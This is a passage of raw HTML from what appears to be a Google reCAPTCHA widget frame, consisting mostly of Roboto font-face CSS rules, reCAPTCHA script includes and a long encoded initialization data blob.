U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JZSha-cB5gHHFUVuxD_QzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JZSha-cB5gHHFUVuxD_QzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JZSha-cB5gHHFUVuxD_QzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ZMOLw7fCvBDCm8Ktw5vChR/Cthocw5nDo8KfR8KKw6LCqsKTw7fCpUvDrxwbMcOjF3nCgFHDvXMJIMKZMD8Jw7VUGhN/O8OVwrbCq8KkccK4w6/Do1QXwpA8wqzCrS3DrcOKwqBGwpfDqynDnQbDmHlYZMOuLX7CjgDDngvCr8O6w4I/[base64]/JsOVO8K9WzJJw7DDi8KLwpcsBGrCkhHCv8KlPj9hTsKTLQXCj0XCo3l4dz8pw77CjsKdwonCk0HDkMO1woIlM8Khw63CsWzChMKfU8KXw58WJcK3wq/[base64]/DggbCkWbDmjMQDcKiwro2woAPw4NQbsOdV8OAwpHDkcO/[base64]/DogbDhMOSwqLDk8O5w7LDmA3Dlw8Bw7vCkRbDhVU9w6TCqcK+Z8KZw7zDh8O2w480wotsw5/[base64]/w7wbfgtFw4sFWMOew7QbwrDCh8Ksw7I7wonDhsO5asO3EsKoS8Kew7nDl8OYwpo9dxwzdVIXGcKaw57DtcKNworCuMO7w7FAwqkZOmwdfRLCqDl3w70GA8OjwpDCrTXDj8K9TgHCgcKRwovCicKEL8O7w7vDo8OKw7PCokDCqkgowo/CrMOTw6IWw4kNw5nCisKUw7s8fsKIF8OWbMKWw7PDi0UZSmQJw4HCszVxwrfCmsO0w4BOFsO9w7l9w4HCvsKGw4JQwqAENzROHsK/w593wpNNenvDuMKrBUQbw5sYN3jCo8Odwo1FWsK5wp/Dv0ccwqNKw4fChnHDgGMyw6DCmTY8LG1DJitNccKDwoo8w5wPYcOfwoQXwqt6UTjCmsKDw7Rkw61MDcO5w4DCgAo5wo/[base64]/[base64]/DuUzDtnMIwoZcwoEBw6lmwrrCuVvCkSPDlBVEw7owwrsZw47Dg8OLwr3Ck8O4LkTDo8OzZwsBw7V1wrllwpRQw6ABLVV1w7fDjMKLw4XCucKAw4gnRBVXw5VkIHTCtsOiw7LCiMKowqEXwowVAE5TFxBwaXJhw4JSwrnClsKAw4zChBbDk8Oyw4HCgnt/w7J0w5R8w73DrDvDp8Kow4jCpMOIw4DCtxwdb8O4U8KXw7VhesKlwp3Dn8OXfMOLU8KFwqjCpUg8w714wqLDl8KdDsOEEGvCr8O8wpMLw53Dg8OlwpvDkCgGw5TDlMKkw6QRwoTCoA1Cwq54KcOdwoTDpsK/ATDDkMOCwq9KaMOfdcOZwpnDrVfDqA0YwrTDunlRw5h/OMKmwq82BMKYUMOpO09Ww4JgYcOdcsKCEcKzUcKyVMKpXC1jwoNowprCq8O7wofCqMOqPsOuSsKJZcKewpbDpw0eAsODBMKuLcO0woIgw77Dg2nCpQZ4wqVeRF3DqVpYckTCjcKvw54/wqAhIMOBbcKQw6PCoMK3KGjCpMOfX8OZZQM/IcOIbw9cF8Oaw7knw6PDqCzDuwzDuSxNPXMfQ8K3wrzDlcK5bEfDssKEL8O5PMObwprDtT0FVgJnwr/Di8O7wo9qw5fDvGXCmzPDrmI3wpXCs0zDuRTCqVYsw7M4HS9AwpLDjB3Cs8ONw7fCnBbDpMOhIsOVBsKbw6MMW2Epw5pDwp8UcDjDtl3CjFfDvRHCvgLCscKdEsOqw603wo7DmkjDo8KswpNYwqvDmMO+JVBxX8OpH8KOwr0DwoYsw7QTH3DDpzTDvcOnWAnCgcO/ZEtSwqZuZsKuw7Zzw5B9X0UVw4XDnyHDvyDDu8OtE8OYGVjDvGpRcMKOwr/DjsKpw7PCrg1EHAHDn1bCmsOGw5HDrivDsB/CtMKjG2XDjDTDgAPCjTDDkR/DucKGwr4AXsKbYjfCnl51Dh/Cp8KMw4IIwrw9a8OPwo5jwr/CnMOUw5ZxwqzDocKqw5XCnEHDtj4qwo/[base64]/Ct8OTw6TDry7CkMK/wo7DniNiJ04pBnXCoFHDqsKBw4VawqY0IcKwwrPCvcOww4Yow7t4w4wwwrd+w6ZEM8OiGsKHKsOJX8K6w6EpNMOqZsOUwqnCkHTDi8OyPHDCt8O2w7xnwotrREdPDB/DiHlowqLCpsOQfWwvworCvnfDsSZOdcKKQkcvWDo4H8O2YW9KO8OBJMOBUmrDucO/UVDDl8K3wphzeljCvMKkwq7DgE/DsXvDn3dJwqTCucKkMMO0QsKhexzDrcOffMOCwo7CnQnClG9KwqHCqMKBw4TCnHXDhifDsMOmOcKkOmdADMKxw4XDqcKQwoAVw53DoMOhS8Omw7BzwqApci/DkMKaw5YiWQFGwrRnHRXCngvColzCuhRpw58MFMKBw7/DuzJqw7FrZlzDvHnDhcKHNRJ2w5QjF8Ozw5wzB8KEw4YqRFXCmWXCvxZbwq/Cq8O7w5cOwoRAB1rCr8OEw4PDnlAGwqjDlBvDu8O+eiR5w51kccOrw69MV8OEbcKmcMKZwpvCgcKGwogIPsKuw7UICRXCsAMMJX7DoAlWRsKaHcOtGCw1w4p7wq7DpcORScOZwo3DkMKOfsONdsO+fsKLwrfDmkzDmxglZkAhwpvCpcKaB8KCwo/[base64]/ChRHCh3bCmwrDngDCkSQ5Q8O8ccO/w5IHJx1gH8K5wrDDrTU3A8K8w6RrIMK0N8OYwpY2wr4jwogdw4fDtW/[base64]/CpDDClcOIOU5Mw7oMwplnVMK9dDHCkcOLw7HCn3XChEVmwpTCjkTDij3CnBtXwoLDtsOnwqUAw6wFesOXD2rCs8KjEMOEwrvDkj8Ywq/DrsOODxoQcMO2P2xMFsKebjTDiMOOw5DDmEtfFgorw6zCu8Otw5JDwpjDhmzCjyY/w7HCoBF4wrgSEA0obnXCgsKJw5fCo8KSw5w2NAPCgglywo1DIMKPY8K7wqHCjCghdxzCt0TDunsxw541w4XDlBh5NkdeNsKWw7Zdw5d0woIaw7zDrQ/CowXCpMK5wqHDqk8Ma8KQwprDpxYlM8O+w4HDtcKnw4PDrGPCixd/WMK1IcOxZsKDw4XDscOfKgdLw6LDkMOyeGUIacKVJW/[base64]/U8Ojw57DlwnDnHR2QHTDiCbDosKSXsKWfR5Aw5ErVWLCh1Jdw5oDw6/CssOrLUjCgBLCm8KdEMOPZMOSw49qQMKJFsKHT2HDnDRFF8OEwr7Ckwwqw5XCoMOpdcK0VsKnH3J+w65yw7lTwpMFIggedUjCmA/Ck8OzBzcww7rCisOGw7LCtBFow44bw43DjB/DiBosw5rCucOeBMOtZ8O2wp5lVMKSwrE+w6TCqsKVbQdFfcOfBsKHw6XDuVI4w7EzwpTCvUHCnVBncsKWw6YZwqcDBETDnMOcSkjDlEVJesKtHXjDqFLCnXjCiSkcH8OGAsKuw7TDtMKQwp7Dv8KiYMKgw7LCqm/DukvDrQtXwpJpwpdjwr4yDcKCw5fDnMOpI8Kqwq/CjBHCk8KxXsOrwrjCmsOfw6bClcKEw5xcwro6w79aGTHCjCfChyklaMOWYsKCesKJw5/[base64]/[base64]/CkcKSOsKjwok/[base64]/PsKXGsORwo5nUEcATMOCw6RHIcKzfizDrCbDjDcNIxYORMKUwql4ecKZwp1jwqZywqvCuGoqwoZVHDXDt8ODSMKIHA7Dtz5LJnTCqE/ClsO6DMOkIWZXQ3HDtsK4w5HDszjDhCE1w7jDoCrCtMKvwrPDhcOkPcO0w73Dg8KsYhBtFMKTw4DDv2gvw67DqnXCtMOhLVDDtg8XV2EWw7zCtFvChcKmwp/Di3kgwol6w41nwrJheVnDuFTCncKCw5LCqMK3fsKAHztuPmvDjMK1GE7Dp2gOwoHCtXtiw4k9RnQ7Rwljw6PChsKgBlY+wrXCnCBMwo84w4PDk8KCTXHDmcOrwqTDkF3CjBYGw4HCisKRV8KhwqnCksKJw4h+wrdOdcOxCMKFGMOqwoTCgMKNw4bDiVDClS/DssOyRsOgw7PCq8ObccOfwr4vZhDDhEnDojEKwr/Clighwp/DrsODd8OUdcOmayzCknvDjcOlHMOXw5J5w67CssOIw5TDp01rEsOuPwHCh07DiwTDmW3Dqm56wowdAsKow4HDh8Krwr1paFDCin51LkTDpcO5YMOYWiZbw5koTsOlacOnwozCisO7Jg7Dl8OlwqfDqjFtwpXCscObDsOsasOCAxTCucKudMKGQlcIw48pw6jCjcO/IsKdPsKHwq7DvADDmltZw7DCh0DCqDs/[base64]/w5bDqcKZw6bCpGbDmsOMZGpiw6vDom5yKcK6wqjCpsONT8OJWsOLw53DqgwDEWvCkzjCs8OTwrzDtGrCk8OJA2XCk8Kfw4g/WnXDjm7Dpx7CpnLCoisKw6jDkGZ4YTkfFcKISxsvYQ3CuMK3bHoia8OHGcOFwqRYw6hMdMKKam1qwqLCssKpEynDtsKVcsKdw5BQwrEYZDlVwqrCkgzDoDVpw7VRw44HM8OXwrtvaifCssKyTnQKw7zDmMKEw4nDjsOAwqfCqxHCg0/Dul7Cvk/[base64]/DqnDDlW3DrXTDjA/CvkrDnSMofwfDpCY1cBREKsKxTx3DoMO6wqDDicK3wphXw7oyw6/[base64]/DlsObw6scA8OEwofCkWfCvSocw59KAMKYw5rCpcKMw7vCj8OnMhzDs8KfRgDDoEpuNsO5wrIgLmEFEzxlwpsWw6QtN3g1wpvCp8OJdCnDqC0wZMKST1zDucOycMOxwr1wRHvDrsOEWw3CpcO5WE1eJMOjNsKtR8Orw7/CucOnw61dRsKOOcOyw44lD23Cj8OfU2LCmGF4wpYNwrRnDXnChR1ZwpsCNBbCtiHDnsOmwqgdw71YCcK5OsKQUcOjcsOuw4LDt8OCw5DCv38Rw7ghKW5HUBI8KsKQR8OZAsKUWMKKYTUaw7w8wpPCtcOBM8K/e8OvwrMVHMOgwocIw6nCtcOCwrZ1w50zwqPCngMvaXDClMOqJ8OrwrDCpcOIbsKIWsOEcl/[base64]/CqkzDgl9sccOrV8KuwrZpFsKWwpXCqMKZY8KZJUhZal1dZcOZM8KxwowmM33CnMOcwpsAMSw8w6wkfA7CrknCii0jw5jChcKHKDfDlitrAsKyNcO/w7PDvDMVw7lHw43CoRNFHsOeworDnMKJwo3Di8OmwpNnF8OswrYDwrrClClgQB4UVcKBw4rDs8OMwpvDhcOsMnIBX3JFBsKWwrhKw7RNwrXDv8OUw7rChnZ0wphFwp/[base64]/w7vCowfDnEFUw6TDkn0ww5Rnw5zCssOONCvCnsOpw5B+woLCmC8lZhTCs1fDiMOwwqnCtcKoS8K8w6ZOR8Onw6DCgsOafDnDsFbCi0BcwprDjS/DqsO8Jgl5emPCocOXG8KkdFfDgXPCmMKxw4AAwqHCgFDCpUJ/wrXDg3zCvTLCn8OWXsKIwq7Dj2kOAEXDmG4TLcKJesOGf0MsJUnDl09ZQEbCjCUOw7F2w4nCh8OYbMO/wrzCusOAwrLClilyIcKCSGrCpSIsw5vCo8KWQHojRMOXwr55w4giESXDmMK+DMKBd2/[base64]/Dqk/[base64]/fh7Cm8OcIcKPMUnCr2jDowPDoCBfcsKjw7V5w6jChMK8w6jCgVbDt2hDOjl5MENhSsKRNx5aw7TDnsKJIxAHIsOYdCdawoHCscOHwrdJwpDDu1rDmC7CmMKtJnzCl3FjHTVLK1xswoI0w77Ds2XCo8Ovw6zCg01Xw73CuRoDwq3CmRU7fV/CukjCosKBw7N0wp3CtsKjw5bCvcKOw5daUSIuIcKBGV8Iw5TCusOqDsOMYMOwGcK2w4vChzA5Z8OOWMOuwqdMw4PDnXTDhwTDosKqw6fClzBtFcK3TExgLV/[base64]/DlBdhNcKsbwkfw6HDucKywotCwoFINsOSWDPDpQrCjcKvw6pDQkTDjsOiw6slSsOxwo7DtMK0TMODwo3DmyJqwpHDh2FHOMO4wrXCn8OUe8K/N8ORw4QuUcKEwodke8OswqbDvTjCm8OeHVbCpMKvAMO+K8KHw5PDhsOJKADDgMOgwpLCi8Ogc8KgwoHCucOCw5tZwrQnATcmw4sCYm0oQAPDg2PDjsOYJMKAW8OmwopIWMOFDsONw5xMw7zDj8KIwqjDtl